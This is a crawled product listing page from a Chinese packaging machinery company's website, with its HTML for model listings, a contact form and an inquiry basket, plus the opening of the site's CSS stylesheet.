

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cn-brother.com/products/page-7.html
body_size: 8168
content:


<!DOCTYPE html>
<html>
<head><title>
	PRODUCTS,ZHEJIANG BROTHER PACKING MACHINERY CO.,LTD
</title><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE11" /><meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" /><meta name="applicable-device" content="pc,mobile" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="apple-mobile-web-app-capable" content="yes" /><meta name="apple-mobile-web-app-status-bar-style" content="black" /><meta name="format-detection" content="telephone=no" /><link href="/UploadFiles/2023-02-20/2023022016210121121.ico" rel="icon" type="image/x-icon" /><link href="/UploadFiles/2023-02-20/2023022016210121121.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" /><link href='/Template/Default/css/style.css?v=133608176400000000' rel='stylesheet'/><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZ2Z4PW2');</script>
<!-- End Google Tag Manager --><meta name="keywords" content="PRODUCTS,ZHEJIANG BROTHER PACKING MACHINERY CO.,LTD" /><meta name="description" content="PRODUCTS,ZHEJIANG BROTHER PACKING MACHINERY CO.,LTD" /></head>
<body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZ2Z4PW2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <header class="nheader">
    <div class="container">
    <div id="logo">
        <a href="/" class="logo"><img src="/UploadFiles/2024-09-12/2024091215320732762.png.webp" alt="ZHEJIANG BROTHER PACKING MACHINERY CO.,LTD"/></a>
        <div id="menu_btn" type="close">
            <div class="menu_btn_top"></div>
            <div class="menu_btn_med"></div>
            <div class="menu_btn_bot"></div>
        </div>
    </div>
    <div id="Menu" class="flex_between">
        <div class="logo">
            <a href="/"><img src="/UploadFiles/2024-09-12/2024091215320732762.png.webp" alt="ZHEJIANG BROTHER PACKING MACHINERY CO.,LTD"/></a>
        </div>
        <ul class="menunav">
            <li><a href="/" title="HOME">HOME</a></li><li class=""><a href="/aboutus.html" title="ABOUT BROTHER">ABOUT BROTHER</a><ul class="dropdown-menu"><li><a href="/aboutus/company-profile.html" title="Company Profile">Company Profile</a></li><li><a href="/aboutus/history.html" title="Company Development">Company Development</a></li><li><a href="/workshop.html" title="Company Display">Company Display</a></li></ul></li><li class="active dropdown"><a href="/products.html"  title="PRODUCTS">PRODUCTS</a><ul class="dropdown-menu "><li><a href="/category/carton-erector-bottom-sealer.html" title="Carton Erector & bottom Sealer">Carton Erector & bottom Sealer</a></li><li><a href="/category/strapping-machine.html" title="Strapping Machine">Strapping Machine</a></li><li><a href="/category/shrink-wrapping-machine.html" title="Shrink Wrapping Machine">Shrink Wrapping Machine</a></li><li><a href="/category/vacuum-machine.html" title="Vacuum Machine">Vacuum Machine</a></li><li><a href="/category/automatic-carton-packing-line.html" title="Automatic Carton Packing Line">Automatic Carton Packing Line</a></li><li><a href="/category/automatic-carton-filler.html" title="Automatic Carton Filler">Automatic Carton Filler</a></li><li><a href="/category/carton-seal-machine.html" title="Carton Seal Machine">Carton Seal Machine</a></li><li><a href="/category/roller-conveyor.html" title="Roller Conveyor">Roller Conveyor</a></li><li><a href="/category/band-sealer.html" title="Band Sealer">Band Sealer</a></li><li><a href="/category/impluse-sealerpedel-sealer.html" title="Impluse Sealer&Pedel Sealer">Impluse Sealer&Pedel Sealer</a></li><li><a href="/category/automatic-can-packing-line-labeling-machine.html" title="Automatic Can Packing Line &Labeling Machine">Automatic Can Packing Line &Labeling Machine</a></li><li><a href="/category/packing-tools-.html" title="Packing Tools ">Packing Tools </a></li><li><a href="/category/coding-machineinkjet-printing-machine.html" title="Coding Machine&Inkjet Printing Machine">Coding Machine&Inkjet Printing Machine</a></li><li><a href="/category/air-cushion-machine.html" title="Air Cushion Machine">Air Cushion Machine</a></li></ul></li><li class=""><a href="/solution.html"  title="SOLUTIONS">SOLUTIONS</a><ul class="dropdown-menu"><li><a href="/solution/pharmarcy-industry.html">Pharmarcy Industry</a></li><li><a href="/solution/food-industry.html">Food Industry</a></li><li><a href="/solution/drinkwine-industry.html">Drink&wine Industry</a></li><li><a href="/solution/cosmetics-industry.html">Cosmetics Industry</a></li><li><a href="/solution/quick-consumption-goods-industry.html">Quick Consumption Goods Industry</a></li></ul></li><li class=""><a href="/service.html"  title="SERVICE&PART">SERVICE&PART</a><ul class="dropdown-menu"><li><a href="/service/parts.html">Parts</a></li><li><a href="/service/upgrades.html">Upgrades</a></li><li><a href="/service/trainings.html">Trainings</a></li><li><a href="/service/warranty.html">Warranty</a></li><li><a href="/service/manuals.html">Manuals</a></li><li><a href="/service/services.html">Services</a></li><li><a href="/download.html">Download</a></li><li><a href="/faq.html">FAQ</a></li></ul></li><li class=""><a href="/news.html" title="NEWS&EVENTS">NEWS&EVENTS</a><ul class="dropdown-menu"><li><a href="/news/company-news.html">Company News</a></li><li><a href="/news/industry-news.html">Packaging Industry News</a></li><li><a href="/news/exhibition.html">Company Exhibition</a></li></ul></li><li class=""><a href="/contactus.html" title="CONTACT US">CONTACT US</a></li>
        </ul>
        <div id="topfloat">
            <div id="lang">
                <a href="javascript:;" class="btnLang"><i class="iconfont">&#xe638;</i></a>
                <!--<ul class="dropdown-menu">
            <li><a href="javascript:;">English</a></li>
            <li><a href="javascript:;">中文</a></li>
        </ul>-->
            </div>
            <div id="search">
                <a href="javascript:;" class="btnSearch"><i class="iconfont">&#xe754;</i></a>
                <div id="SearchBox">
                    <span class="searchclose iconfont">&#xe8e7;</span>
                    <form id="sform" name="form1" method="post" action="/productssearch.html" onsubmit="if ($('#stext').val() == '' || $('#stext').val() == 'Please enter the keyword') { alert('Please enter the keyword'); return false; } else { return checkForm(this); }">
                        <input name="keyword" id="stext" value="" type="text" placeholder="Please enter the keyword">
                        <button type="submit" id="sbut"><i class="iconfont">&#xe754;</i></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
</header>

<div id="bframe" class="proframe">
    <img src="/UploadFiles/2023-02-21/20230221085346534654.jpg.webp" alt="Products Center"/><div class="box"><div class="container"><div class="txt"><h2>Products Center</h2><div class="line"></div><p>The Global Packing Technology For Local Solution</p></div></div></div>
</div>
<div id="Location">
    <div class="container">
        <div class="location">
            <a href="/">HOME</a><span class="active">PRODUCTS</span>
        </div>
    </div>
</div>

<div class="frame" id="ProPage">
    <div class="container">
        <div class="flex_between">
            <div id="left_nav">
    <dl><dt>Product Category</dt><dd><a href="/category/carton-erector-bottom-sealer.html">Carton Erector & bottom Sealer</a></dd><dd><a href="/category/strapping-machine.html">Strapping Machine</a></dd><dd><a href="/category/shrink-wrapping-machine.html">Shrink Wrapping Machine</a></dd><dd><a href="/category/vacuum-machine.html">Vacuum Machine</a></dd><dd><a href="/category/automatic-carton-packing-line.html">Automatic Carton Packing Line</a></dd><dd><a href="/category/automatic-carton-filler.html">Automatic Carton Filler</a></dd><dd><a href="/category/carton-seal-machine.html">Carton Seal Machine</a></dd><dd><a href="/category/roller-conveyor.html">Roller Conveyor</a></dd><dd><a href="/category/band-sealer.html">Band Sealer</a></dd><dd><a href="/category/impluse-sealerpedel-sealer.html">Impluse Sealer&Pedel Sealer</a></dd><dd><a href="/category/automatic-can-packing-line-labeling-machine.html">Automatic Can Packing Line &Labeling Machine</a></dd><dd><a href="/category/packing-tools-.html">Packing Tools </a></dd><dd><a href="/category/coding-machineinkjet-printing-machine.html">Coding Machine&Inkjet Printing Machine</a></dd><dd><a href="/category/air-cushion-machine.html">Air Cushion Machine</a></dd></dl>
</div>

            <div id="right_nav">
                <div id="ProCate">
                    <div class="flex_between">
                        <div class="tit">
                            <h3>PRODUCTS</h3>
                            
                        </div>
                        <div class="searchbox">
                            <form id="sform2" name="form1" method="post" action="/productssearch.html" onsubmit="if ($('#stext2').val() == '' || $('#stext2').val() == 'Please enter the keyword') { alert('Please enter the keyword'); return false; } else { return checkForm(this); }">
                                <input name="keyword" id="stext2" value="" type="text" placeholder="Please enter the keyword">
                                <button type="submit" id="sbut2"><i class="iconfont">&#xe603;</i></button>
                            </form>
                        </div>
                    </div>
                </div>

                <div class="context">
                        <div class="ProList flex_start"><a class="item" href="/products/apl-css05h.html"><div class="img"><img src="/UploadFiles/SmallImages/cut20240716092547254783.png.webp" alt="APL-CSS05H"/></div><div class="txt"><h3>APL-CSS05H</h3></div></a><a class="item" href="/products/apl-css05m.html"><div class="img"><img src="/UploadFiles/SmallImages/cut20240716092632263288.png.webp" alt="APL-CSS05M"/></div><div class="txt"><h3>APL-CSS05M</h3></div></a><a class="item" href="/products/apl-cs06.html"><div class="img"><img src="/UploadFiles/SmallImages/cut20240716092715271526.png.webp" alt="APL-CS06"/></div><div class="txt"><h3>APL-CS06</h3></div></a><a class="item" href="/products/apl-cs07.html"><div class="img"><img src="/UploadFiles/SmallImages/cut20240716093259325998.png.webp" alt="APL-CS07"/></div><div class="txt"><h3>APL-CS07</h3></div></a><a class="item" href="/products/apl-cs08a.html"><div class="img"><img src="/UploadFiles/SmallImages/cut20240716093331333119.png.webp" alt="APL-CS08A"/></div><div class="txt"><h3>APL-CS08A</h3></div></a><a class="item" href="/products/apl-cs08m.html"><div class="img"><img src="/UploadFiles/SmallImages/cut20240716093456345644.png.webp" alt="APL-CS08M"/></div><div class="txt"><h3>APL-CS08M</h3></div></a><a class="item" href="/products/as123155.html"><div class="img"><img src="/UploadFiles/SmallImages/cut20240722141814181452.jpg.webp" alt="AS123"/></div><div class="txt"><h3>AS123</h3></div></a><a class="item" href="/products/as723156.html"><div class="img"><img src="/UploadFiles/SmallImages/cut20240722142114211479.jpg.webp" alt="AS723"/></div><div class="txt"><h3>AS723</h3></div></a><a class="item" href="/products/as823a157.html"><div class="img"><img src="/UploadFiles/SmallImages/cut20240722142153215333.jpg.webp" alt="AS823A"/></div><div class="txt"><h3>AS823A</h3></div></a><a class="item" href="/products/fx-at5050d159.html"><div class="img"><img src="/UploadFiles/SmallImages/cut20240722142554255428.jpg.webp" alt="FX-AT5050D"/></div><div class="txt"><h3>FX-AT5050D</h3></div></a><a class="item" href="/products/fxj4030d160.html"><div class="img"><img src="/UploadFiles/SmallImages/cut2024072214550055078.jpg.webp" alt="FXJ4030D"/></div><div class="txt"><h3>FXJ4030D</h3></div></a><a class="item" href="/products/fxj5050161.html"><div class="img"><img src="/UploadFiles/SmallImages/cut20240722145658565895.jpg.webp" alt="FXJ5050"/></div><div class="txt"><h3>FXJ5050</h3></div></a></div>
    <ul class="pagination"><li class='first'><a href='/products/page-1.html'> « Home</a></li><li class='prev'><a href='/products/page-6.html' > « </a></li><li><a class="inactive" href='/products/page-3.html' title='3Page'>3</a></li><li><a class="inactive" href='/products/page-4.html' title='4Page'>4</a></li><li><a class="inactive" href='/products/page-5.html' title='5Page'>5</a></li><li><a class="inactive" href='/products/page-6.html' title='6Page'>6</a></li> <li class="active"><span>7</span></li><li><a class="inactive" href='/products/page-8.html' title='8Page'>8</a></li><li><a class="inactive" href='/products/page-9.html' title='9Page'>9</a></li><li><a class="inactive" href='/products/page-10.html' title='10Page'>10</a></li><li><a class="inactive" href='/products/page-11.html' title='11Page'>11</a></li><li><a class="inactive" href='/products/page-12.html' title='12Page'>12</a></li><li class='next'><a href='/products/page-8.html' > » </a></li><li class='last'><a href='/products/page-26.html' > Last Page » </a></li></ul>

                </div>
            </div>
        </div>
    </div>
</div>

<section id="frame7" class="frame">
    <div class="container">
        <div class="flex_between">
            <div class="title">
                <h2>Leave Me A Message</h2>
                <p>Stay up to date on product releases, events and stories.</p>
            </div>
            <div class="feedbackbox">
                <ul class="list-inline flex_between">
                    <li class="half2"><input class="input" name="txtName" placeholder="*Name:" autocomplete="off" /></li>
                    <li class="half2"><input class="input" name="txtTel" placeholder="Tel:" autocomplete="off" /></li>
                    <li class="half2"><input class="input" name="txtEmail" placeholder="*Email:" autocomplete="off" /></li>
                    <li class="hidden"><input class="input" name="txtCompany" placeholder="" autocomplete="off" /></li>
                    <li class="textarea">
                        <textarea class="input" name="txtMessage" rows="2" cols="60" placeholder="*Message:" autocomplete="off"></textarea>
                    </li>
                    <li class="btnli half2">
                        <a href="javascript:;" class="morelink btn-3" onclick="ToFeedback(this)">
                            Submit
                        </a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</section>

<footer id="footer" class="">
    <div class="container">
        <div class="list flex_between">
            <div id="fck1" class="wow bounceInUp" data-wow-delay="0.2s">
                <div class="footlogo">
                    <img src="/UploadFiles/2024-09-12/2024091215320732762.png.webp" alt="ZHEJIANG BROTHER PACKING MACHINERY CO.,LTD"/>
                </div>
                <dl>
                    <dd><b>Tel:</b> 0577 88632828 * 8039</dd><dd><b>Email:</b> <a href="mailto:brothersystem2019@163.com">brothersystem2019@163.com</a></dd><dd><b>Whatsapp:</b> <a href="https://api.whatsapp.com/send?phone=+8613758263672&amp;text=Hello">+8613758263672</a></dd><dd><b>Wechat:</b> 13758263672</dd><dd><b>Add:</b> No. 32 Gangfu Road, Longwan  District, Wenzhou City</dd>
                </dl>
                <div class="footshare">
                    <a href="javascript:;" class="ico_facebook"><i class="iconfont">&#xe606;</i></a>
                    <a href="javascript:;" class="ico_linkedin"><i class="iconfont">&#xeccc;</i></a>
                    <a href="javascript:;" class="ico_twitter"><i class="iconfont">&#xe882;</i></a>
                    <a href="javascript:;" class="ico_youtube"><i class="iconfont">&#xe8e2;</i></a>
                </div>
            </div>
            <div id="fck2" class="wow bounceInUp" data-wow-delay="0.4s">
                <dl>
                    <dt>Navigation</dt>
                    <dd><a href="/" title="HOME"><em></em>HOME</a></dd><dd><a href="/aboutus.html" title="ABOUT BROTHER"><em></em>ABOUT BROTHER</a></dd><dd><a href="/products.html" title="PRODUCTS"><em></em>PRODUCTS</a></dd><dd><a href="/solution.html" title="SOLUTIONS"><em></em>SOLUTIONS</a></dd><dd><a href="/service.html" title="SERVICE&PART"><em></em>SERVICE&PART</a></dd><dd><a href="/news.html" title="NEWS&EVENTS"><em></em>NEWS&EVENTS</a></dd><dd><a href="/contactus.html" title="CONTACT US"><em></em>CONTACT US</a></dd>
                </dl>

            </div>
            <div id="fck3" class="wow bounceInUp" data-wow-delay="0.5s">
                <dl>
                    <dt>Products</dt>
                    <dd><a href="/category/carton-erector-bottom-sealer.html"><em></em>Carton Erector & bottom Sealer</a></dd><dd><a href="/category/strapping-machine.html"><em></em>Strapping Machine</a></dd><dd><a href="/category/shrink-wrapping-machine.html"><em></em>Shrink Wrapping Machine</a></dd><dd><a href="/category/vacuum-machine.html"><em></em>Vacuum Machine</a></dd><dd><a href="/category/automatic-carton-packing-line.html"><em></em>Automatic Carton Packing Line</a></dd><dd><a href="/category/automatic-carton-filler.html"><em></em>Automatic Carton Filler</a></dd>
                </dl>
            </div>
            <div id="fck4" class="wow bounceInUp" data-wow-delay="0.6s">
                <dl>
                    <dt>Solutions</dt>
                    <dd><a href="/solution/pharmarcy-industry.html"><em></em>Pharmarcy Industry</a></dd><dd><a href="/solution/food-industry.html"><em></em>Food Industry</a></dd><dd><a href="/solution/drinkwine-industry.html"><em></em>Drink&wine Industry</a></dd><dd><a href="/solution/cosmetics-industry.html"><em></em>Cosmetics Industry</a></dd><dd><a href="/solution/quick-consumption-goods-industry.html"><em></em>Quick Consumption Goods Industry</a></dd>
                </dl>
            </div>
        </div>
    </div>
    <div class="foot_by">
        <div class="container">
            <div class="footdiv fl">
                Copyright &copy; ZHEJIANG BROTHER PACKING MACHINERY CO.,LTD <script src="https://yizhantongimage.oss-accelerate.aliyuncs.com/OTree/enddate.js"></script>
<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1281340972'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/z.js%3Fid%3D1281340972%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>
            </div>
            <div class="footdiv fr">
                <a href="/privacypolicy.html">Privacy Policy</a> | <a href="/sitemaps.html">Sitemaps</a> | <a href="/sitemap.xml" target="_blank">XML</a> | <a href="http://www.otree.cn" target="_blank" class="by">Powered by:Otree</a>
            </div>
        </div>
    </div>
</footer>

<!-- 手机端菜单 -->
<nav class="" id="mobMenu">
    <div class="foot_nav">
        <a href="javascript:;" id="footMenubtn">
            <i class="iconfont">&#xe61a;</i>
            Menu
        </a>
    </div>
    <div class="foot_nav">
        <a href="/products.html">
            <i class="iconfont">&#xe641;</i>
            PRODUCTS
        </a>
    </div>
    <div class="foot_nav">
        <a href="/contactus.html">
            <i class="iconfont">&#xe663;</i>
            CONTACT US
        </a>
    </div>
    <div class="foot_nav">
        <a href="javascript:;" onclick="GoTop()">
            <i class="iconfont">&#xe76c;</i>
            Top
        </a>
    </div>
</nav>


<div id="float">
    <a href="mailto:brothersystem2019@163.com" class="ico"><i class="iconfont ico-email">&#xe61c;</i></a><a href="https://api.whatsapp.com/send?phone=+8613758263672&amp;text=Hello" class="ico"><i class="iconfont ico-whatsapp">&#xe69c;</i></a>
    <div class="ico">
        <i class="iconfont" onclick="showCars()">&#xe600;<b class="number"></b></i>
        <p>Inquiry Basket</p>
        <div id="shopcars">
            <h3><em class="iconfont">&#xe600;</em> Inquiry Basket (<span class="number"></span>)</h3>
            <div class="list">
            </div>
            <div class="allchk">
                <label><input type="checkbox" name="allcarchk" class="allcarchk" />Select All</label>
            </div>
            <div class="btnlist text-center">
                <a href="javascript:;" class="clear">Empty</a>
                <a href="/shoppingcart.html" class="Inquiry">Inquiry</a>
            </div>
        </div>
    </div>
    <a id="GoTop" class="ico" onclick="GoTop()"><i class="iconfont">&#xe76c;</i></a>
</div>


<script src="/Template/Default/Scripts/jquery.min.js"></script>
<script src="/Template/Default/Scripts/public.js"></script>
<script src="/Tools/layer/layer.js"></script>
<!--[if IE]>
<script src="/Template/Default/Scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<script src="/Template/Default/Scripts/wow.min.js"></script>
<link href="/Template/Default/css/animate.css" rel="stylesheet" />
<link href="/Tools/simpleAlert/simpleAlert.css" rel="stylesheet" />
<script src="/Tools/simpleAlert/simpleAlert.js"></script>
<script src="/Template/Default/Scripts/jquery.cookie-1.4.1.min.js"></script>
<script>
    function ToFeedback(obj) {
        var object = $(obj).parents(".feedbackbox");
        var strName = object.find("input[name='txtName']");
        var strTel = object.find("input[name='txtTel']");
        var strEmail = object.find("input[name='txtEmail']");
        var strCompany = object.find("input[name='txtCompany']");
        var strMessage = object.find("textarea[name='txtMessage']");
        if (strName.val() == "") {
            alert("Please enter your name");
            strName.focus();
            return;
        }
        if (strEmail.val() == "" || !Isyx(strEmail.val())) {
            alert("Please enter the email");
            strEmail.focus();
            return;
        }
        if (strMessage.val() == "") {
            alert("Please enter the content");
            strMessage.focus();
            return;
        }
        //单次单选弹框
        var onlyChoseAlert = simpleAlert({ "content": "Please send later. . ." });
        $.ajax({
            type: "POST",
            url: "/Tools/handler/feedback.ashx",
            data: {
                strName: strName.val(),
                strEmail: strEmail.val(),
                strTel: strTel.val(),
                strCompany: strCompany.val(),
                strCountry: "",
                strMessage: strMessage.val(),
            },
            success: function (msg) {
                if (msg == "1") {
                    window.document.location.href = "/thankyou.html";
                }
                else {
                    alert("Message sent failed");
                }
            }
        });
    }

    function ToSubscribe(obj) {
        var object = $(obj).parents(".subscribeBox");
        var strEmail = object.find("input[name='txtEmail']");
        if (strEmail.val() == "" || !Isyx(strEmail.val())) {
            alert("Please enter the email");
            strEmail.focus();
            return;
        }
        //单次单选弹框
        var onlyChoseAlert = simpleAlert({ "content": "Please send later. . ." });
        $.ajax({
            type: "POST",
            url: "/Tools/handler/Subscibe.ashx",
            data: {
                strEmail: strEmail.val(),
                strName: ""
            },
            success: function (msg) {
                if (msg == "1") {
                    window.document.location.href = "/thankyou.html";
                }
                else {
                    alert("Message sent failed");
                }
            }
        });
    }

    function VideoPlay(url) {
        //iframe层-多媒体
        var area = ['960px', '540px'];
        if ($(window).width() < 992) {
            area = ['640px', '360'];
        }
        else if ($(window).width() < 768) {
            area = ['320px', '180px'];
        }
        layer.open({
            type: 2,
            title: false,
            area: area,
            shade: 0.8,
            closeBtn: 0,
            shadeClose: true,
            content: url
        });
    }

    var delid = 0;
    //全选
    $("#shopcars .allcarchk").on("click", function () {
        var flag = true;
        if ($(this).is(":checked") == false) {
            flag = false;
        }
        if (flag == false) {
            $("#shopcars .list").find("input[name='carchk']").prop("checked", false)
        }
        else {
            $("#shopcars .list").find("input[name='carchk']").prop("checked", true)
        }
    })
    //删除
    $("#shopcars .list").on("click", ".delcars", function () {
        delid = $(this).parents(".item").attr("data-id");
        //$(this).parents(".item").remove();
        //删除cookie
        var carcookie = $.cookie('carcookie');
        let cars = [];
        if (carcookie != null) {
            cars = JSON.parse(carcookie);
            var index = cars.findIndex(checkAdult1);//获取下标
            if (index > -1) {
                cars.splice(index, 1);
            }
            $.cookie('carcookie', JSON.stringify(cars), { expires: 7, path: '/' });
        }
        GetCarList();
    })
    //清空
    $("#shopcars .clear").on("click", function () {
        var count = $("#shopcars input[name='carchk']:checked").length;
        if (count > 0) {
            if (confirm("Confirm to clear?")) {
                $("#shopcars input[name='carchk']:checked").each(function () {
                    delid = $(this).parents(".item").attr("data-id");
                    var carcookie = $.cookie('carcookie');
                    let cars = [];
                    if (carcookie != null) {
                        cars = JSON.parse(carcookie);
                        var index = cars.findIndex(checkAdult1);//获取下标
                        if (index > -1) {
                            cars.splice(index, 1);
                        }
                        $.cookie('carcookie', JSON.stringify(cars), { expires: 7, path: '/' });
                    }
                })
                GetCarList();
            }
        }
        else {
            alert("Please select a product to delete");
        }
    })
    //判断是否存在
    function checkAdult1(text) {
        return text.id == delid;
    }
    //获取列表
    function showCars() {
        $("#shopcars").toggle();
    }
    $(document).ready(function () {
        GetCarList();
    })
    function GetCarList() {
        var carcookie = $.cookie('carcookie');
        let cars = [];
        if (carcookie != null) {
            cars = JSON.parse(carcookie);
        }
        var html = "";
        var i = 0;
        for (x in cars) {
            i++;
            var id = JSON.parse(JSON.stringify(cars[x]["id"]));
            var img = JSON.parse(JSON.stringify(cars[x]["img"]));
            var title = JSON.parse(JSON.stringify(cars[x]["title"]));
            var link = JSON.parse(JSON.stringify(cars[x]["link"]));
            html += '<div class="item" data-id="' + id + '">';
            html += '<input type="checkbox" name="carchk" />';
            html += '<a href="' + link + '">';
            html += '<img src="' + img + '" alt="' + title + '"/>';
            html += '<span class="title">' + title + '</span>';
            html += '</a>';
            html += '<span class="delcars iconfont">&#xe8e7;</span>';
            html += '</div>';
        }
        $(".number").text(i);
        $("#shopcars .list").html(html);
    }
</script>
<script>
    $(document).ready(function () {
        $("#ProCate .CateList .select>span").on("click", function () {
            $(this).next("dl").slideToggle();
        })
    })
</script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://cn-brother.com/Template/Default/css/style.css?v=133608176400000000
body_size: 31787
content:
@charset "utf-8";
/*@import url('../fonts/iconfont/iconfont.css');*/
@import url('imgsize.css');
.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

@font-face {
  font-family: 'iconfont';  /* Project id 3259595 */
  src: url('//at.alicdn.com/t/c/font_3259595_xmtzvdrlr8.woff2?t=1679542447291') format('woff2'),
       url('//at.alicdn.com/t/c/font_3259595_xmtzvdrlr8.woff?t=1679542447291') format('woff'),
       url('//at.alicdn.com/t/c/font_3259595_xmtzvdrlr8.ttf?t=1679542447291') format('truetype');
}

@font-face {
  font-family: 'Open-Sans-Bold';
  src: url('https://yizhantongimage.oss-accelerate.aliyuncs.com/fonts/Open-Sans/Open-Sans-Bold.eot');
  src: url('https://yizhantongimage.oss-accelerate.aliyuncs.com/fonts/Open-Sans/Open-Sans-Bold.eot?#iefix') format('embedded-opentype'),
  url('https://yizhantongimage.oss-accelerate.aliyuncs.com/fonts/Open-Sans/Open-Sans-Bold.woff2') format('woff2'),
  url('https://yizhantongimage.oss-accelerate.aliyuncs.com/fonts/Open-Sans/Open-Sans-Bold.woff') format('woff'),
  url('https://yizhantongimage.oss-accelerate.aliyuncs.com/fonts/Open-Sans/Open-Sans-Bold.ttf') format('truetype'),
  url('https://yizhantongimage.oss-accelerate.aliyuncs.com/fonts/Open-Sans/Open-Sans-Bold.svg#Open-Sans-Bold') format('svg');
  font-display: swap;
}
@font-face {
  font-family: 'OpenSans-Regular';
  src: url('https://yizhantongimage.oss-accelerate.aliyuncs.com/fonts/OpenSans-Regular/OpenSans-Regular.eot');
  src: url('https://yizhantongimage.oss-accelerate.aliyuncs.com/fonts/OpenSans-Regular/OpenSans-Regular.eot?#iefix') format('embedded-opentype'),
  url('https://yizhantongimage.oss-accelerate.aliyuncs.com/fonts/OpenSans-Regular/OpenSans-Regular.woff2') format('woff2'),
  url('https://yizhantongimage.oss-accelerate.aliyuncs.com/fonts/OpenSans-Regular/OpenSans-Regular.woff') format('woff'),
  url('https://yizhantongimage.oss-accelerate.aliyuncs.com/fonts/OpenSans-Regular/OpenSans-Regular.ttf') format('truetype'),
  url('https://yizhantongimage.oss-accelerate.aliyuncs.com/fonts/OpenSans-Regular/OpenSans-Regular.svg#OpenSans-Regular') format('svg');
  font-display: swap;
}

/*****  font-display: swap;  字体延迟加载*****/
/**********样式重置**********/
html,body{
    -ms-overflow-style: scrollbar;/*解决ie浏览器右侧滚动条遮挡内容问题*/
    -webkit-overflow-scrolling: touch;/*解决iOS滚动条被卡住的问题*/
    scroll-behavior: smooth;/*滚动到指定位置*/
}
@media (min-width:1px) and (max-width:767px) {
    html{font-size:14px;}
}

table{border-collapse:collapse;border-spacing:0;}
fieldset,img{border:0}
ol,ul{list-style:none}
caption,th{text-align:left}
q:before,q:after{content:''}
input:visited,input:focus,input,textarea,button:visited,button:focus,textarea:visited,textarea:focus{border:none;outline: none;}
.clearfix:after,.clearfix:before,.container::after,.container:before{display:table;content:" ";}
.clearfix:after,.container::after{clear:both;}
*{margin:0;padding:0;box-sizing:border-box;outline:none;}
a{outline:none;color:#333;text-decoration:none;}
a:hover{color:#003f95;}
img,li{border:0;vertical-align:top;}
img{max-width:100%;height:auto;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder { /* WebKit browsers 适配谷歌 */
    color: #717171;
}
input:-moz-placeholder,textarea:-moz-placeholder { /* Mozilla Firefox 4 to 18 适配火狐 */
    color: #717171;
}
input::-moz-placeholder,textarea::-moz-placeholder { /* Mozilla Firefox 19+ 适配火狐 */
    color: #717171;
}
input:-ms-input-placeholder,textarea:-ms-input-placeholder { /* Internet Explorer 10+  适配ie*/
    color: #717171;
}
